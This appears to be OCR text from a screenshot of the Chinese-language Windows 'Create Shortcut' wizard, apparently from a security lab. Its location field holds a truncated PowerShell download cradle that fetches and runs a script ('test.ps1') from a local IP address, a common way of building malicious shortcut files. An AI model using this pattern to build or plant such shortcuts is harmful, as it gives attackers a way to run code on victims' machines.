 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
ct Net.WebClient).DownloadString('http://192.168.15.129/test.ps1');test1
浏览(R)...
单击“下一步”继续。
下一步(N)
取消